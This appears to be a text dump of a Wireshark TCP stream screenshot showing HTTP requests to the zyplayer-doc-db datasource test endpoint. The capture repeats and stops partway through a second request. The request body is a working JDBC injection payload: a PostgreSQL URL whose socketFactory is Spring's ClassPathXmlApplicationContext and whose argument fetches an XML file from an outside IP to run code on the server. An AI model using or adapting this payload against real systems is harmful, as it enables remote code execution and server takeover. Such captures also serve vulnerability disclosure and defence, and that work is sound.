 Wireshark · 追踪 TCP 流 (tcp.stream eq 1602) · stream_new.cap
POST /zyplayer-doc-db/datasource/test HTTP/1.1
Host: 127.0.0.1:8080
Connection: keep-alive
Content-Length: 311
sec-ch-ua: "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="115"
Accept: application/json, text/plain, */*
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8080/doc-db
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: accessToken=f412d3a0378d42439ee016b06ef3330c; zyplayertoken=f412d3a0378d42439ee016b06ef3330cQzw=; userid=1
name=test&driverClassName=com.mysql.jdbc.Driver&sourceUrl=jdbc%3Apostgresql%3A%2F%2F127.0.0.1%3A5432%2Ftest%3FsocketFactory%3Dorg.springframework.context.support.Cl
assPathXmlApplicationContext%26socketFactoryArg%3Dhttp%3A%2F%2F116.62.63.234%3A9988%2Fcustom.dtd.xml&sourceName=root&sourcePassword=root&groupName=HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 242
Date: Sun, 30 Jul 2023 13:52:42 GMT
{"errCode":300,"errMsg":".......................................jdbc:postgresql://127.0.0.1:5432/test?socketFactory=org.springframework.context.support.ClassPathXml
ApplicationContext&socketFactoryArg=http://116.62.63.234:9988/custom.dtd.xml"}POST /zyplayer-doc-db/datasource/test HTTP/1.1
Host: 127.0.0.1:8080
Connection: keep-alive
Content-Length: 311
sec-ch-ua: "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="115"
Accept: application/json, text/plain, */*
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8080/doc-db
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: accessToken=f412d3a0378d42439ee016b06ef3330c; zyplayertoken=f412d3a0378d42439ee016b06ef3330cQzw=; userid=1